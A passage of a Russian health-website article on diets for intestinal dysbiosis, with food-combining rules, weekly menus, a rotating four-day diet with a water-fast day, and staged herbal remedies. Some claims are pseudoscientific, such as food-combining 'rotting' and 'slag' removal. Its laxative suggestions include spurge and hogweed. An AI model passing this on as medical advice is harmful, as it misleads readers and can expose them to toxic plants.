          <p id="caption-attachment-11393" class="wp-caption-text">Гранатовый настой</p>
        </div>
        <p style="text-align: justify;">В целом при дисбактериозе полезно пить минеральную воду без газа (у газированной следует предварительно удалить газы из бутылки).</p>
        <p style="text-align: justify;">Лечебное меню, назначенное правильно, не только устраняет, но и предотвращает повторные случаи заболевания дисбактериозом. Пациент, который продолжает следить за своим питанием и после устранения симптомов обострения, сможет вовремя корректировать свой рацион при появлении настораживающих сигналов (нарушения стула, ухудшение состояния кожи и волос, и др.). Заботиться о состоянии кишечника нужно постоянно. Это не кажется чем-то сложным, если знать, как та или иная пища воздействует на перистальтику, качественный и количественный состав микрофлоры.</p>
        <blockquote>
          <p style="text-align: justify;">После того, как диагноз будет снят, нельзя возвращаться к старому рациону сразу же. Минимум месяц нужно продолжать питаться щадяще и не забывать про рекомендации врачей. В целом элементы функционального питания (клетчатка, кисломолочные продукты, свежая растительная пища, и т.д.) должны присутствовать на столе ежедневно. Это является хорошей профилактикой рецидивов дисбактериоза кишечника.</p>
        </blockquote>
        <h2 style="text-align: justify;"><span id="i-5">Раздельное питание</span></h2>
        <p style="text-align: justify;">Существует мнение, что устранить или существенно уменьшить проявления дисбактериоза можно в том числе при помощи определенной комбинации продуктов, которые употребляются за один прием. Эта концепция может стать дополнением к лечебной диете или лечь в её основу (для окончательного вердикта нужна консультация специалиста).</p>
        <p style="text-align: justify;">Если пациенту прописывают питаться раздельно, он должен избегать таких сочетаний, как:</p>
        <ol style="text-align: justify;">
          <li>Белковая пища и продукты, богатые углеводами.</li>
          <li>Углеводистая пища, кислые продукты.</li>
          <li>Разные белки (яйцо-орехи, мясо разных видов в одном блюде, мясные салаты с сыром, и т.п.).</li>
          <li>Белковые продуты и богатая жирами пища.</li>
          <li>Молоко в сочетании с любыми блюдами.</li>
          <li>Совместное употребление сахара и крахмала, либо разных крахмалов (пончиков, булок с изюмом, медовых пирожных, и др.)</li>
        </ol>
        <div id="attachment_13312" style="width: 610px" class="wp-caption aligncenter">
          <a href="/wp-content/uploads/2018/01/02.jpg"><noscript><img aria-describedby="caption-attachment-13312" itemprop="image" class="size-large wp-image-13312" src="/wp-content/uploads/2018/01/02-600x337.jpg" alt="Арбузы и дыни должны быть съедены на голодный желудок (от последнего приема пищи должно пройти не менее 3 часов)" width="600" height="337" srcset="/wp-content/uploads/2018/01/02-600x337.jpg 600w, /wp-content/uploads/2018/01/02-300x169.jpg 300w, /wp-content/uploads/2018/01/02-768x432.jpg 768w, /wp-content/uploads/2018/01/02.jpg 900w" sizes="(max-width: 600px) 100vw, 600px"></noscript><img aria-describedby="caption-attachment-13312" itemprop="image" class="lazyload size-large wp-image-13312" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20337%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2018/01/02-600x337.jpg" alt="Арбузы и дыни должны быть съедены на голодный желудок (от последнего приема пищи должно пройти не менее 3 часов)" width="600" height="337" data-srcset="/wp-content/uploads/2018/01/02-600x337.jpg 600w, /wp-content/uploads/2018/01/02-300x169.jpg 300w, /wp-content/uploads/2018/01/02-768x432.jpg 768w, /wp-content/uploads/2018/01/02.jpg 900w" data-sizes="(max-width: 600px) 100vw, 600px"></a>
          <p id="caption-attachment-13312" class="wp-caption-text">Арбузы и дыни должны быть съедены на голодный желудок (от последнего приема пищи должно пройти не менее 3 часов)</p>
        </div>
        <blockquote>
          <p style="text-align: justify;">Основное правило раздельной лечебной диеты заключается в изолированном употреблении белковой пищи и углеводов.</p>
        </blockquote>
        <p style="text-align: justify;">Для того, чтобы понять, какая польза заключается в данном разделении, можно взять пример бутерброда с колбасой. Хлеб начинает перевариваться уже во рту, мясо – попадая в желудок, под воздействием пепсина. Сочетание кислой и щелочной сред расщепления продуктов тормозит обмен, вызывая брожение и гниение. Низкая скорость переваривания пищи увеличивает нагрузку на поджелудочную железу. А если человек ещё и запивает бутерброд чаем, остатки пищи скапливаются в толстом кишечнике тяжелым балластом. Это приводит к запорам, хронической интоксикации и прочим неприятным последствиям. Использование в качестве лечебной диеты раздельного питания облегчает процесс устранения дисбактериоза, нормализуя пищеварение.</p>
        <div id="attachment_13302" style="width: 610px" class="wp-caption aligncenter">
          <a href="/wp-content/uploads/2018/01/4-3.png"><noscript><img aria-describedby="caption-attachment-13302" itemprop="image" class="size-large wp-image-13302" src="/wp-content/uploads/2018/01/4-3-600x380.png" alt="Раздельное питание нормализует пищеварение" width="600" height="380" srcset="/wp-content/uploads/2018/01/4-3-600x380.png 600w, /wp-content/uploads/2018/01/4-3-300x190.png 300w, /wp-content/uploads/2018/01/4-3-768x487.png 768w, /wp-content/uploads/2018/01/4-3.png 1000w" sizes="(max-width: 600px) 100vw, 600px"></noscript><img aria-describedby="caption-attachment-13302" itemprop="image" class="lazyload size-large wp-image-13302" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20380%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2018/01/4-3-600x380.png" alt="Раздельное питание нормализует пищеварение" width="600" height="380" data-srcset="/wp-content/uploads/2018/01/4-3-600x380.png 600w, /wp-content/uploads/2018/01/4-3-300x190.png 300w, /wp-content/uploads/2018/01/4-3-768x487.png 768w, /wp-content/uploads/2018/01/4-3.png 1000w" data-sizes="(max-width: 600px) 100vw, 600px"></a>
          <p id="caption-attachment-13302" class="wp-caption-text">Раздельное питание нормализует пищеварение</p>
        </div>
        <p style="text-align: justify;">Кроме того, очень важно избегать питания продуктами, имеющими в составе крахмал, вместе с белковой пищей.</p>
        <blockquote>
          <p style="text-align: justify;">Помимо изменений в рационе, нужно приобрести ряд полезных привычек, которые препятствуют накоплению токсичных веществ и шлаков: пить достаточное количество воды, есть при наступлении чувства голода и не доедать, если наступило ощущение сытости, формировать адекватный размер порции, тщательно пережевывать пищу, не есть на ходу и в неблагоприятных, стрессовых условиях. Также следует ликвидировать доступ к вредной, наполненной консервантами и красителями пище (газировке, соусам, колбасам, консервам и др.), сократить употребление сладостей до минимума. Хорошей пищевой привычкой является питье теплой воды за 20 минут до еды – это гарантирует насыщение. Есть свежие фрукты и овощи можно в неограниченном количестве, но отдельно от других блюд.</p>
        </blockquote>
        <p style="text-align: justify;">Некоторые специалисты склонны считать такой рацион исключительно временной мерой. По их мнению, при постоянном питании на раздельной основе железы человеческого организма перестраиваются на указанный режим и в дальнейшем будут испытывать проблемы при «перестройке». Оптимально проводить курс раздельного питания раз в 2 года продолжительностью 6 месяцев. Смешивать продукты можно 1 раз в 3 дня на протяжении курса. Для взрослых пациентов данный режим станет отличной профилактикой дисбактериоза.</p>
        <h2 style="text-align: justify;"><span id="i-6">Какие продукты сочетаются между собой – общие принципы и примерный рацион</span></h2>
        <p style="text-align: justify;">Таблица сочетаний, на основе которых благоприятно выстраивать рацион, представлена ниже. Также здесь находится информация о несовместимых продуктах и допустимых к совместному употреблению.</p>
        <div id="attachment_13303" style="width: 610px" class="wp-caption aligncenter">
          <a href="/wp-content/uploads/2018/01/5-1.png"><noscript><img aria-describedby="caption-attachment-13303" itemprop="image" class="size-large wp-image-13303" src="/wp-content/uploads/2018/01/5-1-600x388.png" alt="Таблица Совместимости продуктов" width="600" height="388" srcset="/wp-content/uploads/2018/01/5-1-600x388.png 600w, /wp-content/uploads/2018/01/5-1-300x194.png 300w, /wp-content/uploads/2018/01/5-1-768x497.png 768w, /wp-content/uploads/2018/01/5-1.png 790w" sizes="(max-width: 600px) 100vw, 600px"></noscript><img aria-describedby="caption-attachment-13303" itemprop="image" class="lazyload size-large wp-image-13303" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20388%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2018/01/5-1-600x388.png" alt="Таблица Совместимости продуктов" width="600" height="388" data-srcset="/wp-content/uploads/2018/01/5-1-600x388.png 600w, /wp-content/uploads/2018/01/5-1-300x194.png 300w, /wp-content/uploads/2018/01/5-1-768x497.png 768w, /wp-content/uploads/2018/01/5-1.png 790w" data-sizes="(max-width: 600px) 100vw, 600px"></a>
          <p id="caption-attachment-13303" class="wp-caption-text">Таблица совместимости продуктов</p>
        </div>
        <p style="text-align: justify;">Согласно принципам раздельного питания, к мясу следует подавать овощи. Во избежание негативных последствий, бобовые едят с крупами, сметаной, дополняют блюда на их основе растительными маслами. Также бобовые сочетаются с хлебом, любыми овощами. Если в рационе присутствуют кондитерские изделия, в рамках одного приема пищи данный продукт можно съесть с зеленым салатом (овощи без крахмала, укроп, петрушка, и т.д.).</p>
        <p style="text-align: justify;">Любители фруктов с кислым вкусом (цитрусовые, киви и прочие) могут разнообразить меню кисломолочными продуктами, не опасаясь негативных последствий для микрофлоры. С ними также сочетаются томаты, поэтому салат из помидоров со сметанной заправкой (или заправкой из растительного масла) придется по вкусу приверженцам раздельной диеты. С кислыми фруктами и томатами можно подать порцию орехов, сухофруктов – такие сочетания являются благоприятными. К хлебу, картофелю и крупам можно добавить сметану, сыр, ореховое ассорти, подать сливки.</p>
        <div id="attachment_13314" style="width: 610px" class="wp-caption aligncenter">
          <a href="/wp-content/uploads/2018/01/shutterstock-92269762.jpg"><noscript><img aria-describedby="caption-attachment-13314" itemprop="image" class="size-large wp-image-13314" src="/wp-content/uploads/2018/01/shutterstock-92269762-600x400.jpg" alt="Ореховое ассорти" width="600" height="400" srcset="/wp-content/uploads/2018/01/shutterstock-92269762-600x400.jpg 600w, /wp-content/uploads/2018/01/shutterstock-92269762-300x200.jpg 300w, /wp-content/uploads/2018/01/shutterstock-92269762-768x512.jpg 768w, /wp-content/uploads/2018/01/shutterstock-92269762.jpg 950w" sizes="(max-width: 600px) 100vw, 600px"></noscript><img aria-describedby="caption-attachment-13314" itemprop="image" class="lazyload size-large wp-image-13314" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20400%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2018/01/shutterstock-92269762-600x400.jpg" alt="Ореховое ассорти" width="600" height="400" data-srcset="/wp-content/uploads/2018/01/shutterstock-92269762-600x400.jpg 600w, /wp-content/uploads/2018/01/shutterstock-92269762-300x200.jpg 300w, /wp-content/uploads/2018/01/shutterstock-92269762-768x512.jpg 768w, /wp-content/uploads/2018/01/shutterstock-92269762.jpg 950w" data-sizes="(max-width: 600px) 100vw, 600px"></a>
          <p id="caption-attachment-13314" class="wp-caption-text">Ореховое ассорти</p>
        </div>
        <p style="text-align: justify;">Подобно большинству категорий продуктов, злаковые и крупы успешно совмещаются с овощами. Жировая основа сливочного и растительного масел (оливковое, кукурузное, подсолнечное и др.) не мешает усвоению данных продуктов вместе с овощами, злаками, бобовыми. Напротив, они взаимно обогащают друг друга, наполняя организм полезными веществами. Цельное молоко – это самостоятельный продукт. Что касается яиц, их также нежелательно смешивать с другими блюдами. В исключительных случаях можно подать их с легким овощным салатом. Кисломолочные продукты особенно хороши в сочетании со свежей зеленью.</p>
        <h3><span id="i-7">Примерный рацион на неделю</span></h3>
        <p style="text-align: justify;">Поначалу выработать навыки планирования рациона довольно сложно. Можно воспользоваться готовым шаблоном и далее формировать его по аналогии:</p>
        <p style="text-align: justify;"><strong><em>Понедельник</em></strong></p>
        <p style="text-align: justify;">1: спелый средний банан, через 20-30 минут можно съесть кашу, выпить травяной чай.</p>
        <p style="text-align: justify;">2-й прием пищи: средний фрукт, овощной салат с зеленью или нарезка.</p>
        <p style="text-align: justify;">3: отварить курицу, добавить тертый сыр, зелень – сытное и полезное блюдо готово.</p>
        <p style="text-align: justify;">4-й прием пищи: фрукты.</p>
        <p style="text-align: justify;">5-й: рыба, сваренная или на пару, яйцо.</p>
        <p style="text-align: justify;"><strong><em>Вторник</em></strong></p>
        <p style="text-align: justify;">1-й завтрак: гречка, напиток &#8212; кефир, чай черный без сахара.</p>
        <p style="text-align: justify;">2-й прием пищи: фрукты (к примеру, цитрусовые).</p>
        <p style="text-align: justify;">3: овощи и рыба на пару.</p>
        <p style="text-align: justify;">4: фрукты (несколько небольших или один большой).</p>
        <p style="text-align: justify;">Ужин: паровое куриное мясо, свежий салат (помидоры-черри, огурцы).</p>
        <p style="text-align: justify;"><strong><em>Среда</em></strong></p>
        <p style="text-align: justify;">1-й завтрак: рис, напиток – кефир.</p>
        <p style="text-align: justify;">2-й прием пищи: фрукты.</p>
        <p style="text-align: justify;">3-й: салат из отварного говяжьего мяса и свежих овощей.</p>
        <p style="text-align: justify;">4-й: сухофрукты, напиток – молоко.</p>
        <p style="text-align: justify;">Ужин: запеканка без сахара (основа – творог).</p>
        <p style="text-align: justify;"><strong><em>Четверг</em></strong></p>
        <p style="text-align: justify;">1-й прием пищи: мюсли с кефиром, небольшой сладкий фрукт.</p>
        <p style="text-align: justify;">2-й: кислые фрукты.</p>
        <p style="text-align: justify;">3-й: тушеные продукты моря с овощами.</p>
        <p style="text-align: justify;">4: любые сухофрукты.</p>
        <p style="text-align: justify;">5-й: помидоры в салате с зеленью, сыром и базиликом.</p>
        <p style="text-align: justify;"><strong><em>Пятница</em></strong></p>
        <p style="text-align: justify;">1-й прием пищи: хлопья, размоченные в кефире.</p>
        <p style="text-align: justify;">Второй: цитрусовые или грейпфрут.</p>
        <p style="text-align: justify;">3-й: тушеная телятина. дополнение из овощей – помидоры, перцы.</p>
        <p style="text-align: justify;">4: ягодный микс (малина с клубникой).</p>
        <p style="text-align: justify;">5-й: овощной салат, с добавлением сыра сорта «Фета».</p>
        <p style="text-align: justify;"><strong><em>Суббота</em></strong></p>
        <p style="text-align: justify;">1-й: несладкая каша на воде (пшенная).</p>
        <p style="text-align: justify;">2-й: фрукты.</p>
        <p style="text-align: justify;">3-й: рыбный суп и овощи (в виде салата, нарезки).</p>
        <p style="text-align: justify;">4: орехи (грецкие, либо ассорти).</p>
        <p style="text-align: justify;">5-й: яичный омлет.</p>
        <p style="text-align: justify;"><strong><em>Воскресенье</em></strong></p>
        <p style="text-align: justify;">Идеально монопитание. Основа – огурцы, яблоки, кефир и др.</p>
        <p style="text-align: justify;">Если диета предполагает приготовление сложных блюд из множества ингредиентов, таблица совместимости также станет помощником для подбора рецептуры.</p>
        <h2 style="text-align: justify;"><span id="i-8">Диета смешанного цикла – лечебный рацион и меню</span></h2>
        <p style="text-align: justify;">Ещё один известный вариант питания на основе групп продуктов предполагает строгую диету, рассчитанную на 3 месяца. Принцип его заключается в ежедневном чередовании белковых, крахмальных дней, углеводного и витаминного меню (они должны следовать друг за другом в указанной последовательности). Когда заканчивается 4-дневный цикл, всё повторяется сначала ещё 6 раз. Когда проходит 28 дней, на 29-й день пациенту необходимо поголодать на воде в качестве разгрузки.</p>
        <div id="attachment_4698" style="width: 610px" class="wp-caption aligncenter">
          <a href="/wp-content/uploads/2017/11/V-pervye-dni-posle-obostreniya-pokazano-vypivat-ne-bolee-1-l-vody-v-sutki-e1511173164478.jpg"><noscript><img aria-describedby="caption-attachment-4698" itemprop="image" class="size-large wp-image-4698" src="/wp-content/uploads/2017/11/V-pervye-dni-posle-obostreniya-pokazano-vypivat-ne-bolee-1-l-vody-v-sutki-600x353.jpg" alt="Выход из диеты предполагает день на воде" width="600" height="353"></noscript><img aria-describedby="caption-attachment-4698" itemprop="image" class="lazyload size-large wp-image-4698" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20353%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2017/11/V-pervye-dni-posle-obostreniya-pokazano-vypivat-ne-bolee-1-l-vody-v-sutki-600x353.jpg" alt="Выход из диеты предполагает день на воде" width="600" height="353"></a>
          <p id="caption-attachment-4698" class="wp-caption-text">Разгрузочный день на воде</p>
        </div>
        <p style="text-align: justify;">Дни с белковым рационом означают преобладание мясных, молочных, рыбных блюд в меню, в рацион также включают куриные и перепелиные яйца, морепродукты. Для адекватной работы ЖКТ можно есть некрахмалистые овощи, зелень. Если нельзя обойтись без хлеба, разрешается съесть один кусок, но в обеденное время и только цельнозерновой. На второй день пациент переходит к крахмалистой пище – здесь допустимы бобовые, включая сою, чечевицу, всевозможные овощи и злаки. Сохраняются ограничения на употребление хлеба. Побаловать себя сладостями, бездрожжевой выпечкой, крекерами можно на третий день цикла, когда в пищу вводятся углеводы (в том числе мучное, овощные блюда, паста, хлеб и т.д.). В дни углеводов разрешены соусы.</p>
        <p style="text-align: justify;">Завершается цикл витаминным рационом, основой которого являются фрукты, овощи, сухофрукты, соки, позволяется съесть порцию семечек и орехов.</p>
        <p style="text-align: justify;">Рацион при такой длительной диете можно и нужно разнообразить, исходя из сочетаемых групп. Утром рекомендуется восполнять энергетический запас фруктовым завтраком, можно пить зеленый чай без сахара. Пообедать желательно бульоном (мясной суп – в день белков, суп из овощей станет хорошим дополнением к обеденному меню в день крахмалистой или углеводной пищи), а также горячим, либо салатом. Сладкоежек порадует ужин в углеводный день, когда позволяется темный шоколад, печенье и т.д. В белковые и крахмальные дни на ужин допускается перенести обеденное меню и съесть половину дневной порции. Витаминный ужин может состоять из грейпфрута, арбуза, фруктового фреша, вымоченных в воде сухофруктов, либо половины порции обеденного блюда.</p>
        <div id="attachment_4033" style="width: 610px" class="wp-caption aligncenter">
          <a href="/wp-content/uploads/2017/11/Kompot-iz-sukhofruktov.jpg"><noscript><img aria-describedby="caption-attachment-4033" itemprop="image" class="size-large wp-image-4033" src="/wp-content/uploads/2017/11/Kompot-iz-sukhofruktov-600x472.jpg" alt="Вымоченные сухофрукты " width="600" height="472" srcset="/wp-content/uploads/2017/11/Kompot-iz-sukhofruktov-600x472.jpg 600w, /wp-content/uploads/2017/11/Kompot-iz-sukhofruktov-300x236.jpg 300w, /wp-content/uploads/2017/11/Kompot-iz-sukhofruktov-768x605.jpg 768w, /wp-content/uploads/2017/11/Kompot-iz-sukhofruktov.jpg 865w" sizes="(max-width: 600px) 100vw, 600px"></noscript><img aria-describedby="caption-attachment-4033" itemprop="image" class="lazyload size-large wp-image-4033" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20472%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2017/11/Kompot-iz-sukhofruktov-600x472.jpg" alt="Вымоченные сухофрукты " width="600" height="472" data-srcset="/wp-content/uploads/2017/11/Kompot-iz-sukhofruktov-600x472.jpg 600w, /wp-content/uploads/2017/11/Kompot-iz-sukhofruktov-300x236.jpg 300w, /wp-content/uploads/2017/11/Kompot-iz-sukhofruktov-768x605.jpg 768w, /wp-content/uploads/2017/11/Kompot-iz-sukhofruktov.jpg 865w" data-sizes="(max-width: 600px) 100vw, 600px"></a>
          <p id="caption-attachment-4033" class="wp-caption-text">Вымоченные сухофрукты</p>
        </div>
        <h3 style="text-align: justify;"><span id="i-9">Примерное меню смешанного цикла</span></h3>
        <p><strong><em>1-й. Белки.</em></strong></p>
        <p style="text-align: justify;">Основный прием пищи: мясо или рыба щадящего приготовления (на пару, вареное, тушеное), творог или яйца. Нужно дополнить обед овощами (салат, нарезка).</p>
        <p style="text-align: justify;">Вечер: Половина обеденной порции. За 1-2 часа до сна – молоко.</p>
        <p style="text-align: justify;"><strong><em>2-й. Крахмалы.</em></strong></p>
        <p style="text-align: justify;">День: вареный картофель, либо тушеный, блюдо из фасоли, гороха, небольшой кусок хлеба цельнозернового.</p>
        <p style="text-align: justify;">Вечер: отварной рис с овощами.</p>
        <p style="text-align: justify;"><strong><em>3-й. Основа &#8212; углеводы.</em></strong></p>
        <p style="text-align: justify;">День: спагетти с овощным рагу.</p>
        <p style="text-align: justify;">Вечер: любые углеводы, включая сахаросодержащие.</p>
        <p style="text-align: justify;"><strong><em>4-й день. Витаминный.</em></strong></p>
        <p style="text-align: justify;">2 и 3 приемы пищи: любые сочетания фруктов и овощей, приемлемые для пациента (за основу следует взять таблицу совместимости). В частности, не каждый организм положительно воспринимает кисло-сладкие фруктовые «миксы».</p>
        <blockquote>
          <p style="text-align: justify;">Идеальным для заправки салатов является оливковое масло. Кушать следует часто, но также нужно помнить о перерывах, выдерживая паузы в 2,5-3 часа. Нежелательно принимать пищу после определенного времени (в общем случае ужин должен закончиться до 19.00) – это актуально для любого лечебного рациона при дисбактериозе.</p>
        </blockquote>
        <p style="text-align: justify;">Осторожнее с данной диетой нужно быть лицам с гастроэнтерологическими заболеваниями, склонностью к изжоге.</p>
        <h2 style="text-align: justify;"><span id="i-10">Общая схема питания при нарушениях кишечной флоры</span></h2>
        <p style="text-align: justify;">Тем, кто по состоянию здоровья, в связи с нехваткой времени на планирование рациона или по другим причинам, не может питаться раздельно, но стремится ликвидировать симптомы дисбактериоза, можно предложить недельное меню, рассчитанное на 5 приемов пищи:</p>
        <p style="text-align: justify;"><strong><em>Понедельник</em></strong></p>
        <p style="text-align: justify;">1: каша на воде, также можно подать молочную (отлично подойдет «Геркулес»), кислые фрукты, несладкий чай.</p>
        <p style="text-align: justify;">2: овощи – нарезка, салат (майонез не разрешается, только растительное масло). десерт – яблоко (зеленый сорт).</p>
        <p style="text-align: justify;">3: сваренное, тушеное или приготовленное на пару куриное мясо, отварные брокколи с нежирным сыром.</p>
        <p style="text-align: justify;">4: сладкий фрукт.</p>
        <p style="text-align: justify;">5: суп на овощном бульоне с добавлением фасоли или гороха. дополнительно – яйца и помидоры или омлет (можно положить шампиньоны).</p>
        <p style="text-align: justify;"><strong><em>Вторник</em></strong></p>
        <p style="text-align: justify;">1: гречневая каша, напиток – чай без сахара.</p>
        <p style="text-align: justify;">2: фруктовая тарелка (можно съесть 1-2 зеленых яблока).</p>
        <p style="text-align: justify;">3: отварная рыба постная с овощами красными и желтыми, овощным салатом на растительном масле.</p>
        <p style="text-align: justify;">4: натуральный свежий йогурт.</p>
        <p style="text-align: justify;">5: салат свежий (овощи, зелень).</p>
        <p style="text-align: justify;"><strong><em>Среда</em></strong></p>
        <p style="text-align: justify;">1: свежевыжатый разбавленный (пропорция -1:1) цитрусовый фреш. молочная каша. чай без сахара.</p>
        <p style="text-align: justify;">2: крупный фрукт – 1 шт.</p>
        <p style="text-align: justify;">3: отварная телятина (немного подсоленная) со свежими красными овощами.</p>
        <p style="text-align: justify;">4: ореховая порция (количество можно не ограничивать).</p>
        <p style="text-align: justify;">5: цветная капуста (вареная, на пару, тушеная), кусок нежирного сыра.</p>
        <p style="text-align: justify;"><strong><em>Четверг</em></strong></p>
        <p style="text-align: justify;">1: несладкая каша (ячменная крупа) – на воде, молочная. кислые фрукты. зеленый чай без добавок.</p>
        <p style="text-align: justify;">2: кисло-сладкие фрукты (до 2 шт.).</p>
        <p style="text-align: justify;">3: рыба вареная, тушеная, на пару, зелень и овощи с растительным маслом в качестве заправки.</p>
        <p style="text-align: justify;">4: чернослив или курага (можно заменить другими сухофруктами).</p>
        <p style="text-align: justify;">5: овощи вареные, омлет (помидоры, зелень).</p>
        <p style="text-align: justify;"><strong><em>Пятница</em></strong></p>
        <p style="text-align: justify;">1: овсянка с добавлением фруктов, йогурт без сахара, чай несладкий. при желании дополнить прием пищи кислыми фруктами.</p>
        <p style="text-align: justify;">2: одно яблоко (любого сорта).</p>
        <p style="text-align: justify;">3: курица отварная (грудка, филе, и т.д.), овощи (можно подать свежий салат, либо вареные капусту с брокколи).</p>
        <p style="text-align: justify;">4: апельсин, либо два небольших банана.</p>
        <p style="text-align: justify;">5: суп постный из овощей.</p>
        <p style="text-align: justify;"><strong><em>Суббота</em></strong></p>
        <p style="text-align: justify;">1: несладкая гречневая каша на воде, цитрусовые, чай травяной.</p>
        <p style="text-align: justify;">2: фруктовая нарезка.</p>
        <p style="text-align: justify;">3: отварные овощи и рыба; салат из зеленых овощей.</p>
        <p style="text-align: justify;">4: ореховая порция – не ограничено количество (любые орехи).</p>
        <p style="text-align: justify;">5: овощи тушеные, с омлетом, салатом зеленым и грибами.</p>
        <p style="text-align: justify;"><strong><em>Воскресенье</em>:</strong> разгрузочный день на зеленых яблоках (1,5 кг).</p>
        <h2 style="text-align: justify;"><span id="i-11">Дополнение к диете – народные рецепты</span></h2>
        <p style="text-align: justify;">После консультации с лечащим врачом в рацион вводят лечебные настои. Они утолят жажду и окажут положительный эффект.</p>
        <p style="text-align: justify;">Неправильно употреблять состав из 1-2 лечебных компонентов. Лучше комбинировать травы, которые восстанавливают баланс, лечат, предотвращают дальнейшие случаи дисбактериоза.</p>
        <p style="text-align: justify;">В целом фитотерапия делится на несколько этапов.</p>
        <p style="text-align: justify;"><strong>1 этап.</strong> Ликвидируется избыточная патогенная среда, препятствующая наполнению пространства кишечника полезной флорой.</p>
        <p style="text-align: justify;">Выраженными свойствами устранять патогенные микроорганизмы обладает зверобой, полезно для этого пить настои из мать-и-мачехи, аниса. Используют для дезинфекции цветки ромашки, ежевику, аир, кровохлебку и другие травы.</p>
        <div id="attachment_11454" style="width: 610px" class="wp-caption aligncenter">
          <a href="/wp-content/uploads/2018/01/4-12.jpg"><noscript><img aria-describedby="caption-attachment-11454" itemprop="image" class="size-large wp-image-11454" src="/wp-content/uploads/2018/01/4-12-600x442.jpg" alt="Анисовый настой" width="600" height="442" srcset="/wp-content/uploads/2018/01/4-12-600x442.jpg 600w, /wp-content/uploads/2018/01/4-12-300x221.jpg 300w, /wp-content/uploads/2018/01/4-12.jpg 660w" sizes="(max-width: 600px) 100vw, 600px"></noscript><img aria-describedby="caption-attachment-11454" itemprop="image" class="lazyload size-large wp-image-11454" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20442%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2018/01/4-12-600x442.jpg" alt="Анисовый настой" width="600" height="442" data-srcset="/wp-content/uploads/2018/01/4-12-600x442.jpg 600w, /wp-content/uploads/2018/01/4-12-300x221.jpg 300w, /wp-content/uploads/2018/01/4-12.jpg 660w" data-sizes="(max-width: 600px) 100vw, 600px"></a>
          <p id="caption-attachment-11454" class="wp-caption-text">Анисовый настой</p>
        </div>
        <blockquote>
          <p style="text-align: justify;">Важно, чтобы при устранении симптомов дисбактериоза на полезную флору не оказывалось вредного воздействия, поэтому указанные травы применяются в ограниченных количествах. Важно помнить о максимальной дозировке и не превышать ее.</p>
        </blockquote>
        <p style="text-align: justify;"><strong>2 этап.</strong> Воспаление в органах ЖКТ снимается воздействием на слизистые. Восстановлению баланса в организме способствуют следующие компоненты сборов: ромашка, ноготки, цветки тысячелистника. Горечавку, зверобой, вахту трехлистную вместе с корнем аира болотного также можно включать в сбор. Настои при дисбактериозе восстанавливают целостность внутренних оболочек, налаживая, таким образом, пищеварительный процесс.</p>
        <p style="text-align: justify;"><strong>3 этап.</strong> После того, как кишечник справился с патогенными организмами и улучшилось состояние слизистых, необходимо принимать абсорбирующие вещества. С поглощением и устранением токсинов из организма хорошо справляется следующий состав: аир, дудник, семена льна, корневища и листья девясила, мыльнянка лекарственная.</p>
        <div id="attachment_3449" style="width: 610px" class="wp-caption aligncenter">
          <a href="/wp-content/uploads/2017/11/4-17.jpg"><noscript><img aria-describedby="caption-attachment-3449" itemprop="image" class="size-large wp-image-3449" src="/wp-content/uploads/2017/11/4-17-600x375.jpg" alt="Настой аира" width="600" height="375" srcset="/wp-content/uploads/2017/11/4-17-600x375.jpg 600w, /wp-content/uploads/2017/11/4-17-300x188.jpg 300w, /wp-content/uploads/2017/11/4-17.jpg 640w" sizes="(max-width: 600px) 100vw, 600px"></noscript><img aria-describedby="caption-attachment-3449" itemprop="image" class="lazyload size-large wp-image-3449" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20375%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2017/11/4-17-600x375.jpg" alt="Настой аира" width="600" height="375" data-srcset="/wp-content/uploads/2017/11/4-17-600x375.jpg 600w, /wp-content/uploads/2017/11/4-17-300x188.jpg 300w, /wp-content/uploads/2017/11/4-17.jpg 640w" data-sizes="(max-width: 600px) 100vw, 600px"></a>
          <p id="caption-attachment-3449" class="wp-caption-text">Настой аира</p>
        </div>
        <p style="text-align: justify;"><strong>4 этап.</strong> При наличии у пациента диареи идеально подойдут вяжущие компоненты, содержащиеся в корнях бадана, дубовой коре, сабельнике болотном. Также для борьбы с поносом эффективно использовать плоды черемухи, пить настои с лапчаткой прямостоячей, корнем кровохлебки.</p>
        <p style="text-align: justify;"><strong>5 этап.</strong> При запорах нужно выделить тип недуга. Если запор сопровождается вздутием, метеоризмом и спазмами, причина заключается в медленном продвижении каловых масс. Расслабляюще на стенки кишечника действуют фенхель, анис, тмин, которые можно заварить и пить как чай. Если, напротив, каловых масс слишком много и они травмируют анальное отверстие, нужны стимулирующие вещества – для этого можно взять сбор из молочая, крушины, добавить борщевик, александрийский лист.</p>
        <p style="text-align: justify;"><strong>6 этап.</strong> Обволакивающие травы необходимы для защиты слизистых от вредного воздействия патогенных организмов. Из них делают настои и кисели. Можно заваривать и настаивать семена льна, алтей, девясил, дягиль.</p>
        <div id="attachment_4732" style="width: 610px" class="wp-caption aligncenter">
